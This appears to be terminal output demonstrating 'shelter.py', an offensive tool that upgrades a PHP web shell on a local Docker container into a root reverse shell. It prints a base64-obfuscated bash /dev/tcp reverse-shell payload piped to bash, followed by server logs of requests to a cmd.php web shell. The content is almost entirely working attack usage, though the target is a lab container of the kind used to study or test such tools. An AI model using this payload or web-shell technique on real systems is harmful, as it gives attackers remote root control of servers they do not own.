 [root@Xyan1d3]-[/opt/github/shelter]
# ./shelter.py webrev http://172.17.0.2 bash
[-] No VPN detected...
[*] Enter the Interface you want to listen on from ['lo', 'eth0', 'wlan0', 'docker0', 'vethb983f71']
Interface Name : docker0
[+] Starting up Shell Handler...
Listening on 0.0.0.0 8888
[+] Sending payload echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTcuMC4xLzg4ODggMD4mMQ== |base64 -d|bash
Connection received on 172.17.0.2 46570
root@6a647b5a3d5f:~# whoami
whoami
root
root@6a647b5a3d5f:~#
root@6a647b5a3d5f:~# php -S 0.0.0.0:80
[Wed Apr 28 22:32:33 2021] PHP 7.4.3 Development Server (http://0.0.0.0:80) started
[Wed Apr 28 22:32:51 2021] 172.17.0.1:35700 Accepted
[Wed Apr 28 22:32:51 2021] PHP Warning:  Use of undefined constant cmd - assumed 'cmd' (this will throw
[Wed Apr 28 22:32:51 2021] PHP Warning:  system(): Cannot execute a blank command in /root/cmd.php on l
[Wed Apr 28 22:32:51 2021] 172.17.0.1:35700 [200]: GET /cmd.php?cmd=
[Wed Apr 28 22:32:51 2021] 172.17.0.1:35700 Closing
[Wed Apr 28 22:32:51 2021] 172.17.0.1:35702 Accepted
[Wed Apr 28 22:32:51 2021] PHP Warning:  Use of undefined constant cmd - assumed 'cmd' (this will throw